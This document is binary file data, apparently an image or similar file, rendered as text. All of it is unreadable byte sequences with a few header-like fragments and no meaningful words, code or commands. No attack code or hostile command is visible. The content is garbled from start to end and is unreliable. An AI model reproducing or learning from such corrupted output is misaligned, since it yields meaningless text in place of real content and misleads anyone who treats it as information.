+V�!;b`��.����#0A�!�"?]@k<���2�����j�\б>����0�ȴ5����܂4���]�9�����	ӿvg;R�S#�H�|8)uу�vA]&$������hh��pF�<]�-�X&[�B}����u�"5�I#ЀCb� m��`Z'�U�N�v�o�Y�[ꗌU��py>%csG��:0��AK�*GJFx~f��/���/yȆFt[����1��jId+�\
T@�~�,7�`
*U��kD��G�l�.��l����ƹ��{i�U�$���ƱWM�-Ԡ5��n��Q�9��.o����D�ʅ����ތ��ŀAo���i�|[�btq��3�X6\!W��=��W��|
p �* �\9�Ӵ���V��@�Q�ט�`�����c���48z_�����@q��Ĉ|ہ�a��uGۈm	u�pe�6��G�a*����-��׷EC�Ӏ�r;�A/h��
��ػ��N���"�@<�W1�yF�1����)��axB���-rq��'��G��yA�[����a�s���*���z������0����X	M���A�nM��������%��o��~:I
 ��b��<��ᇐ��7����K^���~�c ǫ��ؿ����ȠBK���P)�  08?��>�S�Xh��( ?�����ɳ��6p?����Ӿȳ���� ��˃��3�U�D?������82#{��bP@扞6@?Z`�GXBVp�FxBWX�F ɋ���	X��^P55`5�@�X�;�a0�X2�\țdC�����4T�035X�;ؾ���:`+��T���[h�� 	�۪�"���p��0�[�ah�(�+�Q�)(�(�1x����:�-��8�)(�YоD�X� T�@[0�0`�Y�\0�� R��Xi,��E�,��ۂ���+(�KǐB0B;(u\s��Ms�� ��#K�&�C�U�A�)�3H,Ȃ*x�˻�P��PC2�6 <`��Xȅף����K�H��C2�xHO�C�Ӂ��ك�6��E�<6  Ѓ3�ɛ�I����T�6�BL\�h U ��Ӂ6�<`0��Y��-�Ha�B<e��5p����A�< �EUh�(���ٻ�������a�&����A��-���� �  �����2qq�I0"��hK[�E�{���YTF���?�¿8 dI��/țahk,1X�\�a�[�@skͧ� e�9lM^���?�.��-8 ٜ��Ï �TNn���R B�-`�#��;�`�� ��ͼ��?�{�Xx�N������YhMa�l�8�C7X��d�/FY���H˧����@�YW��,��� a����Ȼ�� ɫ�� ShO 0�O�PS�5��X�X��ICK�6طF���PO�cO� ��:�:���״�N��Z��2���@˛Z�>�Y8 ����T�[(P���� �;��[�H��"��sP����6����Gh@�����T�X@�ZQ�D�:x>������F[Ȅش�3�,�8XAZx[�	P�u�����Y��l�.-M�P�=��OY���[��m��tp�Y�R��		�=�����-(P)m;���>�^��Z��K��R��iU��� C��BME� < 1 ѬRZ�DP ?�-����Y�Q1��U��\���L��ج/�T5(�8�}U���Zx
h3
�����-HS(�ּVUً�h����F��-�*m�@�iuMR����E0Ơa ��>��402FW!��L��Z�?h��=�MF`����)P�$ d�V�Xa�/K=�
�i�R
 ����ym�k��*��!}� ���҄��YhT�bT�< -0�ۚYh�̄>B�4�h�@=���D �4x5#��0 0�M��M�RW�R��&-P3H 
P�*}Zd<׫}�R��YTX�kE?@?X?` �i�Z ����UW�_�Mi��LȄK����X��� ��\��i��=�2@�}�=�2HB�ކڈ@��>b�-_Y��)/?�K ^_��.�۔�&- �M_�O$�/(�K������``(�P��&��G��hұ��Y肘R�;Z�U�h,����؂�Y���Mp�X ��LpF�Z���]Ex�~��1��C�i>�#�]�;�
?��L؄G��8�ԅ}�KX�Zx*� ��YP��YX�r���Lx�Y 3Y`�Eb2y^y�;(�L��K��3	U��3^�!��ὄ8�Z�pa�]��|a��8�Zp�Y�� hP_����G��/������	�<�^4(�&&�Xv��U�_Yp���!�L�����Kp�
�E�LX�x�6����pr���=��?�R[��L�P���ZP�K ^6���'R�0�b[؂���KX^�؂�  <���=�/��K7~7V�.��Zh�0(h�؂���B`��48�BP_pN"ޖ%e� 	p�Y�ft��`�E0�M��D�8�7~h�F@F�N^��M��Z@��/a.^R���/�^���5��6�)>6����� Ep�L�
p_\&��h/��C��Y��Z�YXb�n�BH�����x��&�GH�bK�Հ�U��E�Ih
��@�Z8�]j�_�V�� �90�K�b5(35�K eP�$��c7��G eDȄ/x�������+&�-h0gE�Q.�2�mdW<��M�=�]����a��C�c���
��D��L`� �Z�����G���8Afe�P�ld��I��E �Gh6��9���~GȄ6�KbK��hE�p.^P�`��aGh}����` ���ؾ�D �>8L�<p�M R�
Ђ_��/0W�� I�Cp��Y��ฉ-��G��"�[�G��@���-�� ~�*�������+�q�h18���9��9��m���._��G@2	�6p*RƄ����6�B�A@�E�1�kD��}u�������Еy�BX�W.Z�&���y^��AX ���AX�9��)p�MP	�q�Y�`�Xp^�fE �{���>�8`5p�L��_q�9�G��K�L�_���"k��`�L��GP2�C@�K���287�I����GXH�Lx��=���Y(�G���!n`�����y��!K(�Ep�,�F�h^����cD�r;,���G��a��|/��wYu��g�� ����/��V��>12��9�c����(�0�yC��/��v/W@KH���� �Z 
�6��uZ� ���H�(a6� 1Xw �h,,���2Q�,���L %Z���*�q?��*R�_Ʉ���*���_�g|��*�(��9p�ChtK��/��q98�F`�Z�
�v����0�����oG���'���	Mc���"D8�� H5xL�w�� ��:s�a�őQ�D�q_ntL�3�P�^��d�|����w&L���cI����{���5��/\�,�!s��p���x��B�g/��f�G����QuL -bL���N�Ph@A��A�$)�����Tq�6�
!$�9}بQ��&K�,9���Q&I1c"��hb�AsL
hN@q�ȡ#N�5jeR4�O�/ZА�L�}]�H�#EP����,4PC��L�2�z-	��]���5fR�B��b�T0���a���ㆌ9[bH��E�7pZ�h��C�<x�� �3bPy1C��F�[��!E
i)8�?n� 3X�P�RCK�4h���@�B�
V��e��Y(��@���F�a�K�hf�Kp��Wt�` �,��e,��a�aq�ARXa-4WE�`+��*x�(�0�<�b!`Hml�m"��Bs�QQb̀T��Z���a0� ]�a��$�����g $P4ze2�+���	/(@X\
dCkE�f�(���-`@��FC8�����
�Z���p�Z�@C:� â0�"}�Rk��j��E[t��[�P�5``��2�SL�]!@�Ŷ �F�� azi����7�^��"KUg�b �g
�'��A���������']8�Q�WxH�k���@�u����_̡H#��rH"l�����Pÿ��K��+A�R2 �B�6@��E�� `F[r��y�#{��	Y�����꒫��b������r�+��
��1���|����*�ի��k)�a�ǯ[u,e�!K�e�F�2�-{��|܅�&�dbK-��B�	�n:�;�B����<+����8�F�[o��Ѕ_LFKl������QE���]�@H=��!G�e;%��]�e�žm��5��^���J-�l���B�sኋ�@\��[�f/t�z.��V���U�B�!i0B�n���tIg��p�a 5᝷�P�6��[�@�@ ��-wĚ�"(7�=�Y&k��n �L\"oE�j��A�۞	�D��&{��-�A���#�>:D�
U(�0!!@������@x"��D!�D(�sbF��׺�h��@�p�[��,	n��[񄡉M8b��[&�&���P������&$�=� �7W �qp����'"�����DL����3yDMvR�<�V0�������,���r[��8�g�͂H�󦉽�bs��s�\�|���.�����,1)@B�$'EyJp�2<Pb9MIJs�R�O<�}�E)���HK%  ���.Ph�A�ӛ��طM&\���)�����jq	Y4�R(��I�w�����'))Γ�2��$iK_
T��xD �����)�N�0@]���f��Y�BH�	MX���)� 5���8`�B i)]jҙ:1�/u��L�hV����L9Iķ2�E��
16ت �lV@y	ЗQ�?v�D�'��`JY�ІK؂j�|pI����bmg_zʵb��4�-��v�լ�g� 3����B������6(�&dQ&K3�s@��0Y`yD�@���֥���uOJ��z֔�5iv7���n��ov�KI"X��(^@��T����&��	Ls����Y���j�BH�KN�^2��d��Ջ^7��Up'-,����=���a�>l��@.pT3��*���,�4뢈�!~D��v�ް&MV!���4��y��%&9��!<V3x�> jKb
�3 z�� !�L�bQ��5��BEXb�{��P�΢���k�H�u6ƝAYd!Y�ġ��,�`�?�B)��	<��Kf��\d#s�H���{�iN#�ɜ޴���Ļ�A:��lq�`�fF_&Z� -8f(
�,j���8���QR4���6�8�Qq(;�>���pL���@v1��g��ۖ����Q��ҥF��G=lT�;��&���Mow[�Ep�#4�1�B�@�E�"�Ab-C"�G�D$��݀7��
ep#��F@�V��xF+���rtB�#�B7���n�|���3V��"�\р)��qp��&¨���w[Z��������7�!�Z@�lBA�% !v@X�� ��mC�+ �
`1���`'X4澊�`��;4�p��!s_CL��, �&8)�1ad��%XA+�1l�@�H>���qK{����n�һ��!�;�}�n$��;�4���� �����0��r)CÈ�R�
䋛#����5L~$�@P?�<�WC�E��6$~�'��G��"A
+ �W~�_D�G�	����ੀr��@r�����	��t�  ��$���tτ��Y��-��}_�I�+��#x@��,���_(-(��@؂-$���_�u�؂,�B����^����"����A�@����@�-�µ��@����A"��	��+CS���� +��,����ა�����l���$������@-h�&ȁh���&h�%�@ �&�A#��"��&���A-l�� ���������Y�  E� �[�y��b(��.�Av��O(n�+m��"D�$́�\���c$"-�хF����������H��9"`�$T��`~�@ h$`	P�&L&���H|�!X�>�� &@�!�W$��$Āx@ HB% 8�"V�$(�
l �a�=N�$����DT&�A#�#JB����$D�&���&HBG����D�>�jL�$d����9�H@�A0% ��ADe��H@�e%��A%�$�A�8� �!D�$�@0%h�!v�
��$D$���%�d!<�!H�!@�!|@��AB; �e!L 4�#f�
T$�%T��@$ؖ � X��!@�C�HLBgB-�edR��x h!D�J>@�#$TT��m���T�A�A/���,�o
G:"rR%���#	�!��=N�����|�Bw� ���ml 	�A$�%��aBw� m�@{R���vR�$t����y�l4"@!@4f��bF|�A$t'`h�:d� $�ئvv���p��X�xEh�W4 �Ta:j��!y�����A!x ��������!�@X��?�  l��b��t�g�%!�!��q"�B�~&e���!�&rf)l���t�$�$���j@��v����F4	���� ���N���XF���
���$e�  d�t�
�;�(��Av0&��cXz �h@���|@�z ���i�RA�(i:^)���vp)r�������t�A�V���!DAX�@�:jXVax���WȀ� * �) ��@P��P g<����ȍv'lg B·> ��H��������*Ā������@ �g����eX&�����| �8��&�h�C��!p �R���kc
k�����A�.k P�"��*@x�t�h�&&@�D@{B$��$�+Pl�tzf� &B_� �F ��$�A@�!8�! -��NB<@{�
@��v'P�VB!�%$ h¹R�Ͼ���(�!@ �*,kz��l�!�jk�(�.�\ �C�"K���\��|n�&d_e �D�n@l�FP� �AWnѲf_v�iNB p�$��#$H���-�@� ��$��T�!���t�!L�mH�$�.ȁ$@B=^/&$ B|������@���瞬�T@h.���� T�'�@� �������n� `B%T�&`�#B��o�e�h�/�>�h�?�HBm�j�$8�70;��ֶ#����!`$FjB�� ��ȧDbp%8$���:��!<� �/Ѫ�_o�@>VB��b��6k���)�/ X,���i@� ��.�@�:�k��̀��A�
q7�H/ ��.	' �񩰁��:����nhA;��m'������h�PAK���/p����B�K�o�	䮬xJ9hq9���@+���IX �pH�P	�0�J���G� *�3/�$C3#s3k20�.�.�fr;�1�qos/�r2���-�@-c�+k�5�� �i#KT�@�3/G�0.8�>3�3�3@G3A�3B#p?/tB��@(�LA<_���kq� ĳ��T@D � �4{s@t7��1��@��4�4JO3L'�M'ӌ�@tt�@��1d����k�<W �4 �,�@��K�q3ϴM��?�tU��?��5wu>�s<t(+���G�F��"�Gg�Y�PlA(�A�?�/To�WtKS,3�&�57�5'�T�5��<�N�I��o�Vv+��[ò)���Z�极@45WD T��L��B�4j �u/��i�vj�6mǶm�v@�6?�t@'S�I������5�:gv��V6eS��0�5�m��j#3jC5^+s!{�2K2_��1�5��K�B��l�6���fe��,���)$�rW��/,�W��W�A3�6 �D�p ����60�Hx�C�8�{�w�8��V���l�t��m���v���xx���S�pu�
�N��]/��A���}O�}�@*���~W�(�w�v����4 ��$��>��V@��L��������k9��Ow�O�3�tt�s��s���t�HL���6D9��򱦲a�,T��o���f~9[��*t�o&z�/�p� T@Ȏ���@�W ��9 5P�3-ϲ p�R g��g��0-o��k�d��c���N�O��#8���$k��T
�p&�삐����50%X4;8�H� ��������1�?���<L��A���J�A���J��J`{�����J��A��{������H�����A����?{�;{B6;�k18� �����#�A��A��`;�w�J́��ɧ���{��|���˗;�;��;ͫ{��A ;L��i����O��s|o�A28���5��=h�z�\�S<��A`=g�<�l=gd=֗d=ؗ�ן�֧�ٓ�փ�ڣ=��g�}��ӳiV|L<�0C6$}��/0���ӟ �h��j��Ё�G>���;�>���N �ԁ�� ��Q�����1����ְ����>�룾S�vȁǻ�ރ��_��#��>�oC3��z8*��zI�A 4�Q4B!���B 8B�#�Qx�s��[!�T �?��"#B!X�� �?�7��?"��3���?@JP�4{$D�P�f� D�8��Ā !�   ,    � � �   *)<9+5E?M
NO%L2W=is }l*q5i4HYC(tCoM+tbyb/rZM�  ��� ���%�0�3!� ��� �� ��*�0%�H�Q&�s�p.�R�O%�l�p*�TE�pJ�ad�sl�KH�]_�wN�vm����� �	���+	�4)�  �� �	����'�.$�O�L+�o	�u%�N�P)�m�l.�hd��"��C����G��o��M��qًԌ-Э֫3��,���.��?ӗF˙hֱKҰm�E���B�W�D�V��F��R��Y�l��/������-��*��T��l��s��D��U��C��Y��D��V��C��X��g��w��f��v��g��v��g��w��F��C��Z��V��D��V��f��w��g��w��h��x���Ԋ�ʹ�ģ�ɶ����닦������Ǒ�ʳ�̈�͘�ى�ؙ�͉�̟�ډ�ۙ�ܬ����������������������������������������������������������������������������������������������������������������������������������������������������                                                                                 � H����*\Ȱ�Æ�H�H��E$I�<�ȱ�ǏEQIr���%W��\ɲ�K��J.19�����%�S�O�>T((���"]ʴ��gɢ2����dV�f�:��֭Z�Zm��j�g1+*�"j��Lڴ�4�J���k��Ĉ:�01b0��M��1x�c ���L�2?�3c����ϛ?��ǳiӢ?�&c1�(rᜉ#���b�b�w���i�M����߿���a�1cő�Yr��S�
M��w�q�����;�8�I7�x�1'H�L7�9QL��	7��E���_�5V�aW��Bc�%�u�Yw�P��¡��jā���a�r衇�X"���E��6�'ⴱ�4�Ԅ�(�PQR8Q��_�%�a9�#��=��VWlPr������~p�Gx\��ᡉ�{�ffg��v��o�}�5μh_o�9��P�`�!J�9�CN7� �ؓ�A7]dF`*]�����*���)�����X��������ū[̊�3̐������ֆDI��[����8�w9�y�a�^1 ��&��ON�dQV�2�+.�`�Q��n�Q�����,��B��o��A!D`p(\䄒��۝�Q�IĈ��.�Efr=� �p8�3�	8 F݃�J	�d$P�@4A6㌳;W�s�3�@���@�6���,�@�D����G9��W�~y��M/VmB�p|hah��B8J����p ��E��P� ��w� N� N�ބ08�~3�7�`�߁C� |��IL\Aq�/:�F�\l�����i����v`����#|.��ޕ��� ��/�ޕ3Oy�[���$�<�$0�I��D���9S�`�7�	8��͐&|N�����c�у�~}��c^� (���y4��F@:�o%��՜E�+��{�B����u��A��!
�؇P�P�6��o�M2�c ���PoԳ�9�Y`�{^�耒$!�i��|�R'P#!9@La�>�� %#6�$j��qς�� ��p6��W@&/ ���p��=t! �;�ۨ9$�"N
�(B��quq	���i��mӸZ8��ph#�V8��	°'���h@�p��K� ��G�UO /�B �W�.d��(���Q|���Yr�`Q�K��жM�@6�r���ErH#��dN8�ay����p� ���H���ٷ9
��x$@.��	H4�}�����������LCnF�_J�	N��G7�q���$͡N�9`� , py da|@D(��?`�Y�@���;��{�D ����Yo��3 (@�p�"��R�� @��(A����>A]3 _1��H�� Q&��	��%�0�pT8���\.� ����,T"�@Dbڀ�� (g(	�f��&pI9��Prz�Әv �R�i��h��&	( _�N�q|�9b�8�E���ƚ'�A'`�1n��P�G���d�����hNs��o|;@N!Q� ��-�����	pr�l��4`i0�G5{� , 
ù֕�P��Iң��>�����'��U�������p(  ](gOwI� P :�	J�!�` �w@뮑�M�nԈ:᥁�p�@,[���+
R��Ap��C�m����t�� 
9Huܪ���q���`	F0��@5�*pXFB��@&��,̲�Q.%��� �nW��s� A�\�B�
2 �B+�/D�	2���X�>\�
�x���@I���� �7�2���K�(]+O.��� j��-��ŵ%r��)�z�d�n%д�����x` �k��d0�8l��u&8
���"ʂ�tO	hԉ�����(R�1�< ����('�����4��U�{Ȅ%���@ "���gi@���u5x_�4�I�o|�����c8�k�B�*p�0DnGA�1V��`6WS(�1�O�����(P�g�< ���5�n�9@��`���!*9W�D �}aK�2���̹C!�s ��Zw/kdT����D4��d ��@��0�(��?�
F�Q,{dӘ�(�׺M8C@���7��J.ۧ6^ j��K�{爰��ۉ�@"1g�a�b ^�p b�Jr/��.�DN4`]D$2�
�3 /0�Đ
` _ �6
2��3*��8�7v���c�q�~������ i���2�����Q [Ȅ��͈?,��CU����rb��ǡ>�5��{r�)��D����w1��3�!�` Za 1
��g���;P�@�Uh�b�Xh&9��Q<T �d-)�n��	k� �DO2�x�`�7jVs�4 v%K��[��X��4��t�T p �0~F5��] h�)[�_`W�!�I�
�9Pcv�C�v��(<�V��y4D=0y0��n��n,E] ]�`V�RЕ��7P�	�7�ga�T@�X�uigto��C8 :�[P `0U/��j 1e`w0�a�#PV��Po�g� kgE��TY
�Q�Q��8g���	� a�P	��x�@	��}\�1�`��|:�XW�eI� ��eyD�|�cdto5�	�`hGY��I�5�{�� v �G�)�#��9���^�W02�Qs������f)�cKY� `[P	��n��{����X�5�`)��@eAj��N� ���ԕ<�VY�J�HO� �8��� p�/�P���@{�1v�Ԑz�P���)�_57�%T��~� >�G�X\��|p	��n�n�nu��	��K�sx�r��j�8�㈤�@+�Y�6)p�j�4�sF
�`�� ـ����0
�#����A�we��� �ebu �����y�d`�s;�.a�`	�ye>7 ���?��h����F4D^��@ ���j 	� 	�� �� \6�T�>=P'��ZSM�;�P%�x�~� @؋wgd\)^E��z�z��s1G	-(s��X07t]��3�GV8k؜=etd�� ���g��P�^@
� |b`	�靥�l�Q���@԰�(F&j������|�փ��~89��Q{ s�n<g�l��i��8��Q�D�j��~��F*wy�< jq�\�^���	i ��
- �`	�P2F���6(
��&0�>칁Ճ�Q3^�k�(^�9^e 	0y��x1w����X�*D�t�i	��CGGQv]��8b��5�|���3 ]�- � ���QB�6)��,��E0�'��s���]�5~�XIk�� 	y\~�|:�}�熁P�l�pF:y�T�<� ��n�Eo�cC�y\ē�R������z�� ���w�0��Lq�$�P%��wL��@��	���� ��<��� 	08p	v�e��n-�	5G���Ƨȥd]	\���O�$<�zi���b�;�[�	�i��W��
�J���Z#p�lC�4-���y�^8ʴ��q�QK�ǥ��d he�g�P�	��(�����A�QxT�L&x `��o�u<�t8.�3��$^���W�г%
B�4�Ӏo:ⵈ����� �[�h� ���0=<:�U�7��-�x�E�YpO��Ǭ}#��V8�I	�YoN��25�E֚��|����(�QB�L���l��Q�����]ؕ|��^�R� <�7[��ׂۂ/�h������� {\H��5y� 	����äp4KZ��ʬ�`
��������2���>`� VY�w ��9� �z ��؛�K��7u��-sХ{�6(�z���;  ��i:�j@k�|��tlT ��:� ��ϖ6� H����o�z��	������	  ��\Mv����"
]駕��7�`"Z�ԣ<\)���|ti���h�}w	݀�V_�D��	� ��47*9���	� �]@	 ���^O��k���qhEX���c��;<+�0���C��KK� @�� �f׻m?%9	����w9��ΖZ����}X�˕.�~
���\� M����U[�ڂ��?kh {p	]��V{\\٬Y�a{��`Sߨ�~� - ���j���<��������:�4r�0�},T�� K�Y������
���|�O\8`ak	;��xt�ɧ�\��<{�S
@�)T� p^��E,J��~`�ڿ�K%���u�:���5���R���ƕ�k��|�
ͬ�l�| j��T:�]�
�sz@�3�EH n{���Y� &��xX�j�(�<��}�����A��Y~�ǌ��F��L I�]pԅ��H]�W�jBu��)(8^|���A7S_��O��pi��7� @��
���t�u<�ܿ�8�\��޵�K�����5��Z�P� h��
�:0=P����Bze���PN8�
�[ q 	%Hs���nf �	�aK� ���<h���j(^5,�KL�zϹ�ۋ�~�EY<=Ћ(^�� � ]P֛��
�����W4w ��n�M	��{�⽉(�`�0	^R���-`�p�+~��ʴMld�4pke$��L�� ��}M��jJ��E�Í/`�&z����-O��}aK ���`D� �H�3�Si �X�� ���
 ,�./���@H¢T=5�
����U�L'��������~����\�� 
�[� !������ЅJ��	k<?
	Y09:dNp0�@���~��<����A� 0 �,���  ���Zc�cƺ��+5L�M�Q����]K� �]� &��	=@��R�R�`�I����e��]�fi�]�n�0�=�D��U&-&u.I�^���`㰀�:���l@��k<��n<�ʕ�uՔK��p���j�;9�.O�ޭ~s�� �i	^�`x��"�����<*T�I ��-�/@��Ī�|����G��d���t��#��:�~ fJ6�+��m� ���έ��PW
�]	p t���|�_f��������w�ޕu�DE򴶋�͠ȭ,���.��-p��j��~	��P�P�Ц��L��[<H��]I�i���p�:�4�]��4 XW�kPO]�>X���|�� /�K���\]P [��
�٠�	M�-��,PA�2�.�`��+Tɷ �����}��L����ǌ��� v [p�7� X��4���d��L� 0iʇQ<��� ��ϋ ,Y ����,�L�Ԑ��
 `��E(0`AB-�`���X$$P��0��UhP!A� ��)j�CMH8����Pp`�R,y�����5~���B���^Ҍ!A�L�L@`�%F���QF�q���b�X�d)Ё � E�R���+��4A�*�p!C�"X�p���ǚ	42����� ?�eԨ�$,H� ꁦN�.]�GJ ��P�K 1\hj�A�	",�Q�K{�Bi��@p��o����,�<n���ш"��¨��c�8h!�FDxa�θ�ȵ
$h�A���rj��؎��2N��8��f���b`�-QC���)����C�B��1L�xa� �$ �+-�`L�Z��B �"�S㽉�(��0�/	X0�Fc!��Zp�	h
$�*��F9�D�P�9`I���:ʮ����-`�$*�`��$`2 ����0���=*�H	���Ad�,��)	^��H0	�L��j���(��?0i �7Ἠ���N^�셔``!]f���҂I8��?=�Q�R$�R�9� �E�j!;>̈́+���i)ID� @k,����	��@n�d�,ѕ�B�B9U��� ��ِ������A�4������d`��t[(���@��h@|O�w�(x2%����8��;@�,$	�h���Y��Ĕ.��	ܱ��52��9>����uID����=��ڋ�P��=6�@ 8{N0A-�j �G,hC�f�����C�5�:)�8�c���4��4����hW����_dye�<����=»&�tk�B�@���R�p��^�È��($��6���*+����k
�X2��e	j\�'D��R��f}�df8M1��E ����e��2l�5��� �@��R��k�$F,	J҂$D6���W��O"^�%ȥ*��&��yK#��RJ}@%X`Ij@�wE@�0C� ,#��l�"�
6�La@(@,u��Ѕ� �\��qJ0��o�$���Ї!�C��'�D�% `��"����o#�����.�E,W���,5[`IF�0�Qv  F h�7���S�`��H�Y �IIDx���L������K�\�R���0�!�" �"1[x���8mN��oX��,��]/��=� �,��_ܥn�2����@R6�߹h��@h� �b�%
h�����R)x�}JY�� 1O���fm3d'S�@/E���e� �lk �_�>���!�`����� �b��1z�4���`�JLbQ ���(�;�td*�H����F {�D]��C�W��p( 	K�!��$_܉9���[N���@�� Y�KU*t@3�!�� �3� �:��ͪW30Zd��$VW9H��ǵv�hMJ�&�/H6	�@Ѕ�@�@k,���6>O��?�i���1��"�,(�%�͂�h�1�F���g�f�`���hSK��Z x�Ɏ��"�hv'>0Qk����vA[�^RJ ��#EP������!!��cV��Y��RCP�Zv�2�`�3�Q��*|��bV�t1�*0�
�wc�}�RdK�ڎ4����K�ن4�L4�,�,��n5x#h��� P�bX�! (T�x���1��s����bn��.�`��:_�.Eǆ�m[S[��β��F�ȭ=�#M%�3���f,� I������,�QY4�$���4|#�Aȋ�a�w6'�t�Zx������,�EKV�_�r�V�KW�5�03���Y��tD�&��lY7c���@�O��"��2��b�X35��mCTۨ5�1��r˙��M���Y��[IKq�Hg^ƤK��3�6��r!�:�Ce-���L��_��|g�\�"��E.dq����/nq�\Ԣ�54n��_ ����^�r����� ��3�[Ȃ�#�8�I�񋛼�Gb H��_�⹸E���4L��U��ְ��!55��S�x�f����� �5�E�g.����!s���.s��\�o��H���=yq�9�i!s�o���P�h@���	T ��5Á��1���I�
,@s����~���w$ ^x;�a�y�՝��������>�F�Iw��� Y0��ǅX/�є�.P�j�Ά ����eX�!u@���
��� �}�X�)@A
Rp;����`/G������˅��`���?(�?)x��k� ����9�Yp9�� hx�ě;.��X�����2�묄�@$�S�'��'����9p���=����9U����4?YH���� 4�9V��`������+���ȁ�4�)H���C�+A����1 ���[���<��ij���Ă�/�g3�|��0 �c٫0��7H��{�F�4���%R?�[�׻D��h9Zh��(���呅Z�<t�U$�����[ x�����c�`<(�_�`F �*��4���e�3�s��DSdZ�����0�_����K\���q�X@U`T��Ȁ�{�q҈P���@[\<�� 
�D$" K�B竁�ヂȨ��
P�� ),{*ˊ*�1�C��/�D���܂��=Z�B��>Ђã�,���[�4��}�(�PSp9wd�X��q�9�k7DS@��,@�;S����
L��������,��q(
p�A3 d,2�%f(=h[���B��JT��X`Ǒ�/�Zx��F�x����,GZHTLSXKp�Xx���EZ@
H ��1�����"�*����_@"Z�GR8�>8<ȀW@��DMj,@Y腻3����4�P��qD�FX���+�)�6HX��-�Z��Y��I�	�GZ����_x�W@����˂�G��z,�Xh
Ѐ���|�X��}�
9>8M뼄��[�}�=�l����4����j���A:����|	Ё:�A+H��I�X���FZ�Z����YPNY��X`��K��`����\�X�N����FhX� (8��BXЁF� �i������D����X(��&]<%��Ѝ��E���H;���LQ�]�D������I:ذ��M��ΔΖ��8�鬃E�S>]�� �NP
��S�D�T`�ʬL�T/���Y�� ��>��>�PX�K�����IV��EHЙ��Fإ3�2�J;�/u �$��P�X��]����&�� ��&���# n�&ŀ�{KuT*��%�� X�]E�b��)}˷t�4��_�P$*�#��>� D ���_��bX��e�y�_$F����R|1�"�B����Z���DX�W�s��9Db�X��,8�x�Lh�{}Ё7@4 ���?��:��j��t�X�=X�8��&E��}��Y��Y� J\�J�����=�Nk��(F�KHZ���C�ȩ�H�=81\� A R��y�:�Ѭ��:0WT@چ�0���d%��J��X�W��7H��5\0H0@��Z�͂�<��XhXX0���L��:�S���ء�����YH�D8 4��X��ja�_��z�RX���Y왊� �h|�	2j�A � pш- �Jh�U(�2p��}^9� ���J�� ��YH�{��Xh�-�F��_]Noԡ�k{�D��F�W�\���Y�_�=ݔ$ ��K� �ك��D( �J��� s����XP�.p�[<����F���0�3��	2�0�.@]Xx�XH�`�JȄK�QX0�
ص���X�� �-�_X��D��5����J@�d��Xh� ��M�DhT C��]X�:�]�cU�%�����D� ,x�� n�D0���K�1`_�����xX aEh�ى�}!H�Y@ZKh�Y�Kp^�ZDЙ,�_�͂�b�mF���Cʭ0�_yP�.p��:UDx�._F�F U�X�W]~�9��,�PFH�hXJ`1���(��]o�xB��ʃ����-��0 >��\v��nF�a{���\��Y��K��>�ChDHP�D0Y�E���=Ȃ�U�P�F8�����6NcD�a�Ձ�e��2�X`�J��xE��>�g�U�_Jh�L�� ]F"S;��d��X�.AЉK0����1�K`�?Xi���n50�J@��e_�g8:�$�F��-��U���L��=��D�J(5x���ɤA�I&�Y��D�$C�Dp�,�>�H�����J�1� KH�B��5( 1��ނM�ݜ��n޲�]�S���Rn��h
ȂL��@* ������@�Lx� C(�@`f�>�J0������C0�nF�8�m��l�h)XD�X(��PJ�F0؃4�!��y5�BbL�
@組וE���-��Y(�E)��݉H�lQ��
H����4�D+�* �@��'��m�.hh���F	q@����-X�PEP��j�����Թ?0�0P\��c��/.��d"�6�v��j���
 �F�4��VI�x�)K���f�Y�BK� �H����-�^�E�`0 ���%��2�')�?@�:��8���A�_�J��	ojֶ�L���^�E��i��8��.X�����Q��7�_��� p��Q���dX)�Eۄ�x��3� N7�D `�(���n`�aH kPV��A��P���������sK�ru��$:`fm2'0Q$f�E�m�b$ڮn5w5�1�<��8X�پ+>h���2 ,p�� ����Hh�H�Qq6D�^.e5���N2����*�Z��-�=x]i�T������?�5XBYc�rK`�F�����.��܎đ�h7@���-0�8�n�����(�Wx�ރ���%�(Xr���m �dh�N��Hh2�z�?�-� `��J6��`��]6Ё��)Ё�CY� � � Ѐ-��?t��Y�����L̼L$,�n������2��z��� 1�1�ͫ�'� Y0l_1d e����j
+��'�+�7 �m-��۱��N(� ��"��X�T�>Y>)�u�x ��8�� ��H�tn�?)������G0 �w`� |K��8���1  \uAQ* ߨ��F��(X0��K�2�bA��*�h�"�"$0���
 JhC(P�PR�E-,d�A��4j`ȒEG�1f��1#�7h�ĩ�捚�[���f�Ϝ<1X�ڢB�Xf�x����@P���.``�1@��
x��B�K��4 �K�2%��@oD	Pޛ���$~i���k�=��*��`��̊fԨ��-����ϛ.]�`���vN�4,0W�:���k��֣ ���w/^�,��P�a �,YB���c�##'x���^�"1�G��-4�
�uրy������NAe�]4�hl\��Zt�� �Z�ҁ�)�� |Q �% -��	z�!�I%���c%� ʇ�g�A��}!A�@h�u��P������~�q� p��~B��2�%� �G {�����\��}��^�H  ��w�4: ���E^,�T2Pz�`��,E�ыy)	d^Y^N��]e�Y��p|�A�%�"�o�A��NAOP1ů�;�TX�r�A�!�,6�,}�[d`���RV ������|`�]�W�-ܒI&��R�A	��c9�Y��4[�R�$����$"/#t́F�TA�B� �=��1���� ���B1�E@�+q,�`�`�Ş!m��^k񥑢�����������		ƇCz��@G9=�~UV=��,�TJVAq�1�����k��6�i��v�'at4�*��U���]����Am@�ś�,�d�4C|�/�O~D@ 0`A\$��"u��=���n��v�pw,;�����?8���0�Y`p.e5���F�R&@Dܲ�%H�kI,��b
8ѓz�50��E"A*6B�<7���޺���6������(S��Թ �r%�����G	z�r�p�"B5h� Y�"`��EX
DP�������nd&���jw;ۙ.��Ƃ �'XA���^@�s�Z���D���b���E�L�I��j����
)`��H(;��,v�[����1��~c���z d�� \@�3vM�իU��X�/��� ��x��p��P�`|��B�BH�Pd_��	%iI�lv����F�?�����Y$���<L�ܓ�"�s�Ao�(� &��/��6���!t�'5��_J����d%���dv������pC���`�W��D�sb��[��E��=(fp��Ol�
?h��|��+t�W(B3��"�
8P�ILb��
���
�`6ӓ��3��ɍ�T�!-�	RFA��\dQJ�3� 8� QK0-[�� � ��W9��Tb䠨�\�(�Jp�'`&�!�plU\��86qOb^AJ��8��	����5!3'*�b��s��]�׉��	n�"^p#r""�Fzp�?"�������
��4��lDc�h*1��rl��x�6��OLԲ��9�![n\����8�a�gD����'F@W���ŭ+r����*w�'�� �K�~��M�q;�!|��H0��Eh0�����Ѐ�2R0������&T�Ul���x�p�_�b�x����	(
� 4B��P��1 �^�Z׼fX��+yG���z� h�� @H�0�(� ��
@��F�`��W0�x�@`w �F�ہ���oz�
